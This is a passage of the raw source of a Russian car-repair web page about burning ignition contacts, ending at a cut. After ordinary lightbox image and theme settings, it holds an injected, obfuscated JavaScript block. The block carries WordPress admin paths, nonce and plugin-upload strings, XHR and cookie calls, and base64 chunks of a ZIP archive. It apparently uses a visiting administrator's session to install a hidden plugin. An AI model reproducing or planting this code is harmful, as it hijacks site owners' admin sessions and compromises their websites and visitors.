\u043a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u0430 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"},"1808059547":{"id":529,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-006.jpg","title":"pochemu-podgorayut-kontakty-006","caption":"\u0417\u0430\u0437\u043e\u0440\u044b \u041a\u0413 \u0438 \u0438\u0445 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430","description":"\u0417\u0430\u0437\u043e\u0440\u044b \u041a\u0413 \u0438 \u0438\u0445 \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430"},"1326962193":{"id":530,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2016\/10\/pochemu-podgorayut-kontakty-007.jpg","title":"pochemu-podgorayut-kontakty-007","caption":"\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0438\u0441\u043a\u0440\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 ","description":"\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0438\u0441\u043a\u0440\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 "}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe